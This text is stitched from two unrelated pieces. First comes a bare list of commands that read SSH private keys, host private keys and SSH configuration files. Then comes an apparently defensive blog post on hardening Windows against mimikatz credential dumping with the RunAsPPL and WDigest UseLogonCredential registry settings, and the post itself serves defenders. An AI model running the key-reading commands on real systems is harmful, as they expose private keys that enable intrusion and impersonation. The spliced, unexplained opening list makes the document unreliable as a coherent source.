cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key


Stopping mimikatz from dumping clear text credentials.

This post aims to demystify what can be done to restrict mimikatz from running successfully in Windows. Specifically how we can mitigate clear text credentials being dumped out of memory. My aim is to demonstrate what can be done to the operating system configuration to help reduce this from happening. In a follow up post perhaps we will look into how we might be able to identify if this has or is happening to a machine on the network.

Once a user logs on to a windows system the credentials are stored in the Local Security Authority Subsystem Service (LSASS). Once creds are cached, from here, with various tools, not just mimikatz, credentials in the form of clear text and hashed passwords can be extracted.

Mimikatz for a pen tester is a really great tool, like wise also unfortunately for hackers. Created by Benjamin Delphy ‘gentilkiwi’ allows one to dump clear text credentials out of memory. It can do all sorts of other pretty cool things like perform pass-the-hash, pass-the-ticket or build Golden tickets, among others. Some of which I may walk through in the future.

Mimikatz can be executed from different sources. Either directly from an executable and also from powershell. The later being the more desirable as no files are ever touching the hard disk drive. A typical screen shot of successful dumping would look like this, this is what we are trying to avoid:

Here you can see the local account ‘Adam’ and the clear text password being displayed. This is clearly bad news for organizations, and an IT teams worst nightmare. An adversary would have to initially compromise a workstation or server and gain admin or SYSTEM level privileges. This might be through a classic remote code execution vulnerability like MS08-069. Or through some other weakness in the software, or mis-configuration in the operating system. An attacker from here on would move laterally from system to system dumping creds. Ultimately with the aim of snagging a Domain Admin, or capturing that key piece of business data.

This post isn’t necessarily concerned with showing you how to use mimikatz, rather it’s, to better inform IT teams how they can prevent clear text credentials being dumped. Any tester worth their weight will already know how to use it.

I’m going to test by running  mimikatz natively on a couple of Windows operating systems in my test environment, make changes to the system then re-run.

I’ll run through executing Mimikatz and the preventative measures we can use to stop the software interacting with LSASS and dumping creds. Lets start with Windows Server 2012 R2.

Windows Server 2012 R2

When we run Mimikatz on a fully up to date system we get the following results:

Restricting Mimikatz

Note where the ‘Password’ field is for wdigest and kerberos , this would normally reveal the clear text password however in this case a ‘(null)’ value is displayed. This is default behavior in Windows Server 2012 R2 and Windows 8.1 and above, sadly for older operating systems such as Windows 7 the credentials are in displayed here in clear text. The NTLM hashes are still present here which still isn’t great and so can potentially be used in ‘pass the hash’ type attacks (PTH on the rid 500 account) or cracked offline using large password lists. Lets see what we can do to harden our systems further.

With Windows Server 2012 R2 and 8.1 there is a new feature called LSA (Local Security Authority) Protection according to the following Microsoft page we are able to run LSASS as a protected process. This essentially prevents mimikatz from working correctly out of the box. Although with some tweaking you can get mimikatz to run however a driver would need to added into the mix for it to work properly. The following registry change can be made at HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa adding a new DWORD entry of “RunAsPPL”  with a value of 1. This does require a reboot however. Lets see this in action on the same Windows Server 2012 R2 Server. First the registry key:

Restricting Mimikatz WDigest

Lets reboot, and now lets see what happens when Mimikatz is executed:

Restricting mimikatz WDigest

Thats more like it! Now we are getting somewhere. This is only going to slow attackers down. It is however also going to generate noise on the network when the attacker reboots the server.

Windows 7 Professional

A patch was released by Microsoft which allowed you to control the clear text credentials from the wdigest for earlier systems. This same functionality can be utilized by tweaking the registry for earlier versions of Windows. This is available for Windows 7,8,2008 and is kb2871997. Once this patch is installed it allows you control how WDigest credentials are stored in memory. According to the following Microsoft Security Advisor;  to prevent WDigest credentials from being stored in memory. A reg key can be set via Group policy and thus applied to your estate. The registry key is new DWord with the name UseLogonCredential under the following subkey:

HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest

If the UseLogonCredential value is set to 0, WDigest will not store credentials in memory.

If the UseLogonCredential value is set to 1, WDigest will store credentials in memory.

Lets see how this works in Windows 7, first we will run Mimikatz to verify default behavior then we will add the WDigest registry key, reboot, test, then add the RunAsPPL registry key, reboot one last time and test again, lets do this!:

As with the standard behavior below we get clear text creds and hashes:

Restricting Mimikatz WDigest

Now lets add the HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest\ UseLogonCredential and set it 0:

Restricting Mimikatz WDigest

Lets reboot, and retry Mimikatz.

As we can see the password fields no longer contain our clear text password, and have the (null) value instead. This is a significantly better position to be in, this still does however, reveal the NTLM hash which is still not ideal.  Unfortunately the RunAsPPL registry key, cannot be utilized in Windows 7.

Windows Server 2008 R2

Lets try the same with Windows Server 2008 R2. When we run mimikatz natively this is the result:

As we can see the local administrators account password for the wdigest field is in displayed in clear text. Now lets see if we can apply the same  HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest\ UseLogonCredential registry key and at least mitigate the clear text password. First the registry key then a reboot.

After a reboot we rerun mimikatz and as we can see from the below screenshot we have successfully mitigated from the at least the clear text password being displayed, although the hash is still available:

However… this wouldn’t stop an attacker from changing the reg key back logging off and waiting for credentials to be cached.

Conclusion:

So far we have tested using mimikatz natively from the windows server 2012 R2 and successfully stopped mimikatz from executing the same should apply here for Windows 8.1 and above, however you should carry out your own due diligence and try this out to satisfy yourself. Windows 7 and Windows Server 2008 are slightly different and we can only go so far in stopping or slowing down this type of attack, to not displaying the clear text password only the hash.

Unfortunately with different versions of Windows there are different fixes and varying degrees of success in reducing the impact of mimikatz being run on a system.

As you will agree though this is significantly better than allowing the default configuration to remain. I hope this helps slow down your adversaries!